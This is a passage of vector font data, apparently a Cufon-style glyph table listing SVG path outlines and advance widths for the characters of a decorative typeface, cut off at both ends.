-30,-272,-23,-529,-23,-932v0,-247,5,-430,15,-548v10,-118,27,-192,46,-226v35,-63,123,-45,201,-41v81,4,162,-12,250,-12v33,8,49,30,49,66","w":1929},{"d":"2040,-172r0,-1094v-479,-10,-860,-42,-1155,-229v-353,-224,-454,-645,-479,-1200r-246,0r0,-172r1229,0r0,172r-275,0v-3,43,-4,106,-4,188v0,344,62,610,186,797v144,217,399,309,744,272r0,-1257r-254,0r0,-172r1229,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0","w":3174},{"d":"786,-1847v-18,194,-65,507,-65,741v0,265,12,587,37,967r622,0r-24,-951v0,-244,6,-425,17,-544v11,-119,29,-193,48,-226v42,-75,159,-45,258,-45v34,0,125,-9,189,-8v69,18,57,74,38,154v-67,287,-55,692,-55,1059v0,173,7,297,21,370v14,73,43,116,90,129r74,0v55,-12,113,-37,180,-37v66,0,115,45,115,99v0,39,-27,129,-78,270v-54,149,-122,360,-205,631r-225,0v56,-216,69,-399,-3,-560v-29,-65,-104,-114,-214,-149v-271,-85,-913,-28,-1250,-28v-100,0,-102,-35,-114,-146v-32,-302,-17,-498,-17,-969v0,-282,2,-522,45,-704v19,-82,33,-115,111,-115v115,0,190,9,311,-4v58,-5,99,13,94,66","w":2331},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":2605},{"d":"2609,-2249v-63,-30,-196,-98,-242,-98v-98,0,-186,57,-263,171v-234,349,-318,903,-421,1394v-59,282,-104,485,-135,610r205,0r0,172r-213,0v-10,130,-18,235,-20,315v-5,226,5,408,49,607r0,102r-381,29v-2,-349,43,-694,90,-1053r-373,0r-651,-2695r-168,0r0,-172r1102,0r0,172r-283,0r512,2183v185,-857,334,-1479,459,-1864v66,-204,120,-351,268,-467v120,-94,282,-102,461,-50v78,22,129,49,152,83v-11,83,-67,169,-76,263v-5,52,-10,151,-10,298r-62,0","w":2802},{"d":"840,-119v0,124,-60,119,-209,119v-89,0,-214,16,-272,-18v-18,-10,-29,-37,-37,-78v-8,-41,-15,-110,-19,-207v-13,-310,-20,-574,-20,-791v0,-253,5,-437,16,-552v11,-115,28,-187,47,-218v39,-66,142,-41,232,-41v38,0,140,-12,213,-8v36,2,53,27,53,66v0,98,-41,215,-52,347v-7,92,-14,222,-14,390v1,485,62,577,62,991xm438,-2662r353,-4v35,0,53,20,53,61v0,81,-7,304,0,385v9,113,-192,57,-266,57v-84,0,-155,17,-205,-7v-13,-6,-20,-29,-25,-64v-11,-65,-13,-361,16,-388v16,-27,40,-40,74,-40","w":1073},{"d":"2109,-147v71,-21,156,23,156,86v0,56,-33,137,-106,237v-119,163,-231,359,-328,594r-209,-29v74,-183,111,-323,111,-422v0,-129,-52,-212,-155,-255v-184,-77,-391,-58,-632,-60v-231,-2,-421,94,-418,315v1,119,68,322,111,422r-209,29v-98,-234,-205,-425,-315,-577v-78,-108,-115,-193,-115,-254v0,-49,52,-91,115,-91v81,0,187,-1,229,-23v32,-17,60,-39,82,-71v128,-195,284,-674,361,-968v51,-194,77,-330,77,-408v0,-69,-15,-124,-37,-168v-37,-72,-61,-127,66,-123r246,8v83,2,226,-13,299,-12v69,1,79,17,82,94v9,203,66,488,180,852v62,199,115,355,158,470v43,115,78,198,108,246v48,78,54,102,143,108xm561,-135r930,0v-169,-307,-356,-927,-389,-1225r-29,-180r-61,0v-38,297,-318,1173,-451,1405","w":2265},{"d":"2781,-426v-241,0,-370,-65,-565,-111r0,365r340,0r0,172r-1274,0r0,-172r340,0r0,-365r-160,45v-168,47,-204,66,-405,66v-324,0,-613,-151,-761,-352v-84,-114,-128,-240,-128,-385v0,-232,84,-431,252,-596v168,-165,378,-325,629,-482v282,-177,294,-189,573,-413r0,-41r-344,0r0,-172r1282,0r0,172r-344,0r0,41v290,232,275,226,573,413v250,157,461,317,629,482v168,165,252,364,252,596v0,321,-220,539,-462,645v-137,61,-280,92,-427,92xm2216,-2454r0,1774v266,58,494,-5,624,-193v169,-244,203,-593,54,-867v-64,-119,-148,-229,-251,-332v-103,-103,-246,-231,-427,-382xm1622,-2454v-235,199,-388,318,-558,532v-120,150,-216,323,-216,566v0,253,104,471,259,593v129,101,323,126,515,83r0,-1774","w":3838},{"d":"532,-172r0,-2523r-339,0r0,-172r1314,0r0,172r-340,0r0,2523r340,0r0,172r-1314,0r0,-172r339,0","w":1700},{"d":"1356,82v-159,0,-335,-57,-500,-57v-373,0,-499,172,-700,344r-107,-90v95,-156,185,-273,271,-350v142,-126,217,-169,425,-175v186,-5,360,111,521,111v129,0,224,-51,283,-153v59,-102,89,-214,89,-335v0,-196,-168,-319,-385,-319v-37,0,-101,13,-192,29v-352,62,-540,106,-779,-61v-107,-74,-159,-201,-159,-378v0,-163,51,-289,151,-378v100,-89,214,-147,342,-176v274,-63,531,-60,778,23v132,45,238,97,319,156v81,59,122,107,122,142v11,46,-376,217,-430,201v-9,0,-29,-34,-57,-103v-33,-81,-69,-149,-112,-202v-43,-53,-105,-80,-187,-80v-214,0,-369,130,-369,331v1,219,193,353,430,353v86,0,374,-80,490,-102v216,-40,408,34,494,171v139,220,155,420,48,674v-47,112,-135,211,-262,296v-127,85,-301,128,-524,128","w":2384},{"d":"463,12v-46,-3,-41,-29,-41,-86v0,-285,-35,-501,-98,-848v-54,-298,-124,-551,-201,-761v-31,-84,-45,-145,-45,-181v0,-20,10,-34,30,-38v94,-17,263,-3,400,-3v135,0,126,33,151,164r99,508v33,156,146,853,151,1024v0,17,3,40,9,70r163,0v53,-554,120,-968,267,-1375v39,-109,106,-208,194,-299v88,-91,201,-137,338,-137v159,0,218,31,183,136v-8,25,-54,111,-64,131v-33,66,-20,263,-33,348r-94,4v-21,-71,-73,-107,-156,-107v-69,0,-135,37,-200,110v-65,73,-121,217,-168,432v-47,215,-70,516,-70,904v0,412,-1,467,54,728v18,82,28,177,28,284v0,63,-117,94,-352,94v-67,0,-72,-29,-74,-94v-7,-386,67,-698,106,-1020r-237,0v-101,0,-182,2,-243,6v-61,4,-93,6,-97,6","w":2073},{"d":"45,201v0,-315,186,-520,504,-520v131,0,341,50,627,151v98,35,170,53,217,53v213,0,319,-218,319,-655v0,-355,-170,-509,-541,-549v-288,-31,-354,-26,-557,-129v-183,-93,-311,-291,-311,-584v0,-416,252,-681,557,-800v288,-113,645,-126,930,-20v236,87,418,245,518,450v46,94,68,185,68,272v0,57,-18,86,-54,86r-553,-4v-35,0,-53,-27,-53,-82v0,-249,-35,-418,-104,-506v-69,-88,-146,-133,-232,-133v-220,0,-329,183,-344,549v-7,179,-21,408,38,531v68,143,169,208,340,238v274,47,534,90,700,203v197,134,319,297,319,560v0,117,-18,236,-55,357v-37,121,-113,227,-224,320v-214,181,-667,167,-966,52r-146,-51v-98,-33,-148,-60,-243,-60v-121,0,-181,94,-181,283v0,46,11,118,13,152v0,16,-19,24,-58,24r-221,-4v-57,1,-178,70,-217,70v-23,0,-43,-25,-62,-75v-19,-50,-28,-110,-28,-179","w":2605},{"d":"1868,-57v0,61,-42,57,-115,57r-332,0v-92,0,-109,-35,-145,-115v-96,-213,-165,-541,-252,-852v-54,-195,-104,-425,-143,-618v-45,156,-272,647,-305,767v-70,252,-48,535,81,706v22,29,31,52,31,67v0,33,-26,49,-78,49r-217,-4r-192,8v-116,-3,-131,-19,-131,-139v0,-156,39,-309,112,-461v89,-186,308,-520,456,-758v82,-131,198,-278,124,-469r0,-49v11,-25,38,-37,82,-37r368,0v103,3,127,10,127,107v0,227,276,1099,367,1333v48,125,87,219,117,285v30,66,45,107,45,123","w":1929},{"d":"1356,82v-159,0,-335,-57,-500,-57v-373,0,-499,172,-700,344r-107,-90v95,-156,185,-273,271,-350v142,-126,217,-169,425,-175v186,-5,360,111,521,111v129,0,224,-51,283,-153v59,-102,89,-214,89,-335v0,-196,-168,-319,-385,-319v-37,0,-101,13,-192,29v-352,62,-540,106,-779,-61v-107,-74,-159,-201,-159,-378v0,-163,51,-289,151,-378v100,-89,214,-147,342,-176v274,-63,531,-60,778,23v132,45,238,97,319,156v81,59,122,107,122,142v11,46,-376,217,-430,201v-9,0,-29,-34,-57,-103v-33,-81,-69,-149,-112,-202v-43,-53,-105,-80,-187,-80v-214,0,-369,130,-369,331v1,219,193,353,430,353v86,0,374,-80,490,-102v216,-40,408,34,494,171v139,220,155,420,48,674v-47,112,-135,211,-262,296v-127,85,-301,128,-524,128","w":2384},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1212,0r0,172r-237,0r0,1544r905,-1110r0,-434r-238,0r0,-172r1213,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815xm1561,-3359v252,0,425,-140,512,-295r180,66v-65,169,-159,311,-281,428v-195,187,-438,239,-656,82v-161,-116,-266,-335,-304,-572r159,-45v87,224,217,336,390,336","w":3174},{"d":"770,-119v0,109,-35,119,-164,119r-241,0v-96,-5,-112,-49,-119,-160v-7,-111,-12,-197,-17,-258v-24,-299,-27,-809,-10,-1120v7,-118,16,-202,29,-252v22,-81,29,-115,108,-115r365,0v35,0,53,22,53,66v0,12,-5,68,-20,168v-31,210,-49,398,-49,565r696,-414v9,-151,17,-246,21,-283v11,-77,30,-101,118,-102r356,0v36,0,54,22,54,66v0,189,-70,520,-70,733v0,333,66,659,66,987v0,109,-35,119,-164,119r-242,0v-37,0,-66,-14,-90,-43v-24,-29,-45,-90,-57,-185v-38,-296,-19,-777,0,-1124r-688,414v8,284,65,555,65,819xm1544,-2621r90,57v-83,187,-170,318,-264,388v-185,136,-299,165,-436,-36v-80,-117,-140,-305,-176,-491r110,-29v70,197,173,295,308,295v160,0,270,-44,331,-131","w":2163},{"d":"1397,-672r135,107v-92,193,-203,359,-334,497v-131,138,-238,207,-321,207v-63,0,-134,-36,-215,-107v-168,-148,-332,-415,-419,-656v-112,-311,-89,-551,47,-842v77,-166,172,-304,279,-415v107,-111,196,-167,267,-167v185,40,438,161,574,265v56,43,85,82,85,116v16,34,-187,232,-213,272v-20,30,-52,102,-82,113v-13,0,-40,-31,-86,-90v-120,-155,-239,-260,-483,-307v-99,215,-87,508,15,745v102,236,293,485,517,574v88,-84,160,-204,234,-312","w":1704},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119","w":2040},{"d":"2408,-332v-4,76,-2,187,-21,238v-10,29,-37,51,-81,68v-44,17,-116,26,-217,26r-1974,0r0,-172r340,0r0,-1298v6,-614,80,-1033,422,-1286v214,-159,709,-222,1038,-116v198,64,355,190,437,359v38,79,56,162,56,248v0,203,-64,350,-192,443v-128,93,-276,139,-447,139v-117,0,-241,-44,-372,-132r-180,226v242,193,482,319,901,319v148,0,238,22,272,118v14,39,18,96,18,169r0,651xm1593,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-28,-134v-19,-28,-69,-63,-149,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0xm1774,-2331v0,-254,-108,-422,-324,-422v-145,0,-238,76,-288,224v-67,200,-86,565,-72,874r237,-323v170,92,238,102,361,-28v59,-62,86,-172,86,-325","w":2662},{"d":"1425,0r-1056,0v-96,0,-144,-53,-144,-160r0,-545v0,-291,1,-511,5,-660v4,-149,9,-264,22,-343v20,-128,29,-201,141,-201v92,0,247,4,312,-4v60,-7,103,12,98,66v-9,107,-48,241,-58,401v-6,95,-12,226,-12,393v375,21,654,102,836,246v216,170,323,387,323,647v0,232,-262,160,-467,160xm733,-139r467,0r70,-4v9,-114,5,-254,-34,-363v-66,-189,-244,-341,-507,-362v-16,183,-5,588,4,729","w":2118},{},{"d":"1130,-1638r549,0v67,-374,298,-645,521,-874v121,-124,327,-268,426,-372v58,-61,117,-94,184,-94v54,0,72,33,109,72v135,145,243,244,452,428v175,154,309,308,407,459v173,266,187,765,38,1066v-71,143,-147,261,-234,353v-87,92,-261,260,-518,510v-78,76,-134,131,-172,158v-90,65,-130,55,-226,-15v-111,-80,-566,-471,-677,-587v-161,-168,-342,-478,-342,-826v0,-47,1,-82,4,-106r-521,0r0,1294r340,0r0,172r-1314,0r0,-172r340,0r0,-2523r-340,0r0,-172r1314,0r0,172r-340,0r0,1057xm3002,-410v218,-96,472,-305,504,-573r0,-139v-26,-158,-156,-335,-252,-442r-464,-518v-126,-144,-183,-190,-250,-355v-207,26,-364,170,-436,337v-104,241,-72,394,64,636v82,145,246,335,490,571v121,117,204,207,251,271v47,64,78,135,93,212","w":4088},{},{},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258xm2228,-3199v-151,-12,-204,-4,-332,-4v-66,0,-74,-11,-86,-74v-11,-55,-11,-331,11,-366v38,-60,118,-33,215,-35r241,-4v36,5,54,26,54,61v0,78,-4,278,0,352v3,55,-39,75,-103,70xm1180,-3199v-153,-12,-204,-4,-332,-4v-66,0,-74,-12,-86,-75v-11,-55,-11,-330,11,-365v38,-60,117,-33,214,-35r242,-4v35,5,53,26,53,61v0,78,-4,278,0,352v3,55,-39,75,-102,70","w":2961},{"d":"1921,-119v0,109,-35,119,-164,119r-237,0v-105,-5,-118,-43,-132,-155v-35,-269,-24,-534,-24,-935v0,-257,12,-482,37,-675r-619,0v-101,564,4,1050,4,1646v0,108,-35,119,-163,119r-238,0v-104,-5,-117,-42,-133,-153v-38,-271,-27,-524,-27,-937v0,-251,5,-433,16,-546v11,-113,27,-186,49,-219v22,-33,53,-50,95,-50r1303,0v92,-1,237,-37,237,62v0,193,-69,513,-65,737v7,376,61,591,61,987","w":2150},{"d":"1720,-893v-15,-268,-198,-418,-475,-418r-356,0r-8,-237v171,12,417,-6,515,-50v180,-81,221,-208,230,-458v7,-208,-18,-408,-72,-540v-81,-197,-414,-194,-572,-56v-81,70,-126,182,-126,346v0,42,16,127,16,160v0,66,-23,44,-111,47v-178,7,-344,16,-540,47r-49,0v-5,-8,-8,-35,-8,-82v0,-209,64,-372,193,-490v129,-118,278,-198,448,-239v351,-87,702,-87,1013,29v162,60,291,147,386,260v95,113,143,245,143,395v0,155,-41,278,-119,373v-164,201,-334,237,-606,327r0,74v49,5,126,22,229,53v162,48,298,125,417,218v208,163,217,639,61,885v-166,261,-517,434,-932,351v-166,-33,-471,-147,-611,-147v-109,0,-163,85,-163,254v0,64,53,201,-25,201v-77,0,-137,-17,-246,-17v-65,0,-138,58,-180,58v-79,0,-119,-94,-119,-283v0,-327,239,-587,573,-490v83,24,322,111,398,134v169,51,292,77,369,77v128,0,210,-51,253,-151v61,-142,87,-397,74,-631","w":2601},{"d":"307,647v0,-524,-88,-1006,-94,-1511v-6,-446,226,-835,471,-1028v222,-175,315,-220,522,-49v281,233,505,662,510,1175v3,314,-107,584,-280,722v-180,143,-404,136,-599,0v-102,-71,-181,-154,-235,-251v28,218,53,502,53,795v0,206,-23,349,-68,429v-45,80,-109,120,-190,120v-64,0,-98,-10,-94,-66v4,-52,4,-164,4,-336xm717,-1659v-122,188,-169,339,-172,635v-4,311,128,592,291,731v131,112,239,151,362,36v66,-61,92,-239,80,-398v-19,-257,-155,-567,-288,-753v-84,-117,-173,-202,-273,-251","w":1929},{"d":"4555,-209v104,4,188,83,188,221v0,63,-22,161,-69,291v-71,199,-108,361,-127,483v-16,104,-18,189,-127,189v-36,0,-65,-15,-82,-49v-56,-108,-165,-563,-202,-642v-80,-171,-231,-284,-503,-284r-3473,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r139,0v69,5,297,-40,357,-37","w":4764},{"d":"520,25v-149,0,-265,55,-326,-47v-23,-39,-34,-118,-34,-236v-3,-407,128,-722,285,-972v137,-218,569,-764,688,-995v81,-158,117,-281,92,-470r-303,0r0,-172r1171,0r0,172r-229,0r520,2404r455,-2404r-181,0r0,-172r1102,0r0,172r-266,0r549,2523r282,0r0,172r-1097,0r0,-172r180,0r-463,-2155r-401,2155r217,0r0,172r-1196,0r0,-172r213,0r-447,-2081v-182,285,-329,544,-415,879v-36,140,-52,285,-52,432v0,116,58,587,58,680r0,205v-7,75,-65,101,-148,102v-60,1,-158,-20,-254,-20","w":4420},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119xm451,-2359v-3,-92,-18,-194,12,-267v16,-39,23,-35,82,-36r360,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-122,-12,-201,-5,-315,-5v-108,0,-89,-55,-94,-200xm1204,-2359v0,-90,-17,-198,13,-267v17,-39,22,-35,81,-36r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-94,-54,-94,-200","w":2040},{},{"d":"1720,-893v-15,-268,-198,-418,-475,-418r-356,0r-8,-237v171,12,417,-6,515,-50v180,-81,221,-208,230,-458v7,-208,-18,-408,-72,-540v-81,-197,-414,-194,-572,-56v-81,70,-126,182,-126,346v0,42,16,127,16,160v0,66,-23,44,-111,47v-178,7,-344,16,-540,47r-49,0v-5,-8,-8,-35,-8,-82v0,-209,64,-372,193,-490v129,-118,278,-198,448,-239v351,-87,702,-87,1013,29v162,60,291,147,386,260v95,113,143,245,143,395v0,155,-41,278,-119,373v-164,201,-334,237,-606,327r0,74v49,5,126,22,229,53v162,48,298,125,417,218v208,163,217,639,61,885v-166,261,-517,434,-932,351v-166,-33,-471,-147,-611,-147v-109,0,-163,85,-163,254v0,64,53,201,-25,201v-77,0,-137,-17,-246,-17v-65,0,-138,58,-180,58v-79,0,-119,-94,-119,-283v0,-327,239,-587,573,-490v83,24,322,111,398,134v169,51,292,77,369,77v128,0,210,-51,253,-151v61,-142,87,-397,74,-631","w":2601},{},{"d":"463,12v-46,-3,-41,-29,-41,-86v0,-285,-35,-501,-98,-848v-54,-298,-124,-551,-201,-761v-31,-84,-45,-145,-45,-181v0,-20,10,-34,30,-38v94,-17,263,-3,400,-3v135,0,126,33,151,164r99,508v33,156,146,853,151,1024v0,17,3,40,9,70r163,0v53,-554,120,-968,267,-1375v39,-109,106,-208,194,-299v88,-91,201,-137,338,-137v159,0,218,31,183,136v-8,25,-54,111,-64,131v-33,66,-20,263,-33,348r-94,4v-21,-71,-73,-107,-156,-107v-69,0,-135,37,-200,110v-65,73,-121,217,-168,432v-47,215,-70,516,-70,904v0,412,-1,467,54,728v18,82,28,177,28,284v0,63,-117,94,-352,94v-67,0,-72,-29,-74,-94v-7,-386,67,-698,106,-1020r-237,0v-101,0,-182,2,-243,6v-61,4,-93,6,-97,6","w":2073},{"d":"1130,-3039v115,0,258,2,353,0v33,7,50,15,49,24r-8,75v-5,52,-9,124,-13,216v-9,194,-16,366,-20,516r-49,2073r192,0v11,-50,22,-148,33,-295v31,-397,86,-708,163,-932v77,-224,166,-378,266,-462v100,-84,209,-126,325,-126v201,0,234,56,160,186v-57,100,-62,123,-62,265v0,71,-3,125,-8,164r-94,4v-21,-71,-74,-107,-160,-107v-113,0,-188,58,-243,166v-106,209,-183,811,-199,989v-17,183,-28,279,-41,287r-336,0r0,1045r-336,0r0,-1045r-578,0v-72,-2,-78,-6,-78,-78v0,-249,-26,-421,-79,-757v-45,-281,-114,-547,-203,-799v-41,-117,-62,-195,-62,-234v0,-21,11,-38,33,-49r262,8r205,0v21,0,40,6,50,25v76,144,98,483,139,688v29,145,52,316,81,512v19,127,39,259,54,397v10,88,14,137,16,148r160,0r-33,-2073v0,-1,-8,-106,-20,-315v-8,-125,-12,-201,-17,-227v-5,-26,-12,-76,-12,-150v0,-104,22,-139,110,-139","w":2720},{"d":"1929,-1847v0,192,-69,525,-69,741v0,159,11,350,20,574r16,393r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,16,57,77,40,155v-42,192,-51,363,-56,652v-7,402,66,640,66,987v0,127,-55,119,-213,119r-2458,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v70,16,56,77,39,155v-42,192,-54,363,-55,652v0,265,12,587,37,967r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,212,-35v48,1,147,-8,229,-8v36,0,53,27,53,66","w":3289},{},{"d":"193,-225v35,-1,115,17,147,16v58,0,94,-23,108,-69v14,-46,29,-124,44,-234v73,-547,302,-1011,532,-1405v71,-119,126,-225,166,-317v40,-92,59,-184,59,-277v0,-123,-80,-184,-241,-184r-222,0r0,-172r1352,0r0,172r-229,0v76,657,255,1650,431,2229v59,194,111,290,154,290v15,0,35,-8,61,-24v26,-16,69,-25,128,-25v75,0,119,69,119,139v0,25,-14,84,-54,172v-60,132,-112,457,-142,576v-20,82,-161,88,-192,16v-15,-34,-26,-76,-34,-129v-35,-241,-114,-392,-233,-455v-119,-63,-274,-94,-464,-94v-273,0,-683,-13,-867,38v-222,61,-272,180,-337,417v-27,100,-52,171,-66,213v-25,74,-157,84,-183,9v-12,-35,-26,-81,-33,-140v-25,-200,-67,-364,-123,-492v-29,-65,-41,-116,-41,-151v0,-84,82,-117,160,-119xm1065,-172r713,0r-82,-307v-133,-484,-244,-1002,-340,-1544v-260,333,-473,807,-588,1272v-32,131,-47,236,-47,313v0,230,110,266,344,266","w":2834},{"d":"1929,-1847v0,192,-69,525,-69,741v0,159,11,350,20,574r16,393r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,16,57,77,40,155v-42,192,-51,363,-56,652v-7,402,66,640,66,987v0,127,-55,119,-213,119r-2458,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v70,16,56,77,39,155v-42,192,-54,363,-55,652v0,265,12,587,37,967r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,212,-35v48,1,147,-8,229,-8v36,0,53,27,53,66","w":3289},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm2945,-172r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":4080},{"d":"201,-2920v50,3,288,53,344,53r1720,0r0,172r-340,0r0,1012v184,170,568,320,893,323v36,0,92,-7,168,-8v208,-4,250,73,250,266r0,815v-2,201,-45,287,-246,287r-2040,0r0,-172r340,0r0,-2523r-270,0v-173,0,-296,51,-371,153v-75,102,-134,232,-178,392v-16,61,-31,104,-46,130v-15,26,-43,38,-85,38v-50,0,-78,-21,-94,-61v-23,-58,-42,-344,-68,-395v-30,-59,-80,-46,-98,-116v-8,-32,-14,-100,-14,-203v0,-87,51,-169,135,-163xm2601,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-175,-54,-328,-137,-459,-246r0,1286r369,0v186,-6,307,-27,307,-229r0,-488","w":3396},{"d":"1130,-270v-2,85,-30,163,-49,229v26,17,59,25,99,25v99,0,199,-49,301,-146v203,-196,379,-557,346,-960r-176,0r0,-172r1073,0r0,172r-168,0v-21,383,-229,669,-469,866v-231,189,-551,346,-920,346v-116,0,-216,-16,-299,-49v1,-209,-14,-291,-96,-447v-95,-180,-378,-516,-466,-696v-96,-196,-132,-302,-134,-553v-4,-535,266,-927,626,-1117v192,-102,401,-153,627,-153v383,0,658,95,825,285v167,190,269,395,306,617r168,0r0,172r-1073,0r0,-172r176,0v0,-274,-45,-463,-129,-571v-136,-174,-365,-212,-551,-80v-74,53,-134,146,-183,276v-88,232,-80,689,-36,989v40,274,211,845,202,1139","w":2839},{"d":"2040,-172r0,-1094v-479,-10,-860,-42,-1155,-229v-353,-224,-454,-645,-479,-1200r-246,0r0,-172r1229,0r0,172r-275,0v-3,43,-4,106,-4,188v0,344,62,610,186,797v144,217,399,309,744,272r0,-1257r-254,0r0,-172r1229,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0","w":3174},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1212,0r0,172r-237,0r0,1544r905,-1110r0,-434r-238,0r0,-172r1213,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815xm1561,-3359v252,0,425,-140,512,-295r180,66v-65,169,-159,311,-281,428v-195,187,-438,239,-656,82v-161,-116,-266,-335,-304,-572r159,-45v87,224,217,336,390,336","w":3174},{"d":"1331,-2978v26,0,48,8,65,26v139,148,278,285,496,474v176,153,308,308,406,459v174,267,188,765,38,1067v-71,143,-147,260,-232,350v-85,90,-259,259,-519,512v-78,76,-133,131,-171,158v-87,63,-128,54,-222,-12v-119,-85,-453,-371,-604,-514v-211,-200,-420,-501,-420,-931v0,-475,268,-922,803,-1343v79,-62,138,-112,176,-152v58,-62,119,-94,184,-94xm1516,-418v213,-77,480,-320,512,-565r0,-139v-50,-228,-192,-378,-334,-535r-398,-441v-106,-122,-179,-190,-235,-339v-203,27,-359,176,-434,339v-71,155,-89,302,-22,464v127,308,340,504,579,745v132,133,220,225,260,280v40,55,65,119,72,191","w":2609},{"d":"201,-2920v50,3,288,53,344,53r1720,0r0,172r-340,0r0,1012v184,170,568,320,893,323v36,0,92,-7,168,-8v208,-4,250,73,250,266r0,815v-2,201,-45,287,-246,287r-2040,0r0,-172r340,0r0,-2523r-270,0v-173,0,-296,51,-371,153v-75,102,-134,232,-178,392v-16,61,-31,104,-46,130v-15,26,-43,38,-85,38v-50,0,-78,-21,-94,-61v-23,-58,-42,-344,-68,-395v-30,-59,-80,-46,-98,-116v-8,-32,-14,-100,-14,-203v0,-87,51,-169,135,-163xm2601,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-175,-54,-328,-137,-459,-246r0,1286r369,0v186,-6,307,-27,307,-229r0,-488","w":3396},{},{"d":"1106,-2593v0,-93,-48,-102,-139,-102r-283,0r0,-172r1352,0r0,172r-250,0v91,688,311,1624,500,2240v28,89,54,184,77,283r299,0r0,172r-1204,0r0,-172r266,0v-181,-545,-309,-1148,-417,-1737v-26,-145,-49,-258,-70,-340v-73,85,-149,210,-233,369v-208,393,-316,721,-316,987v0,127,4,220,14,277v17,96,21,134,113,133v32,0,56,27,73,80v17,53,25,169,25,346v0,70,-70,102,-147,102v-65,0,-150,-22,-250,-20v-184,3,-351,33,-356,-140v-9,-332,47,-524,152,-785v116,-286,346,-716,503,-1017v79,-152,151,-283,207,-398v56,-115,84,-207,84,-278","w":2720},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,1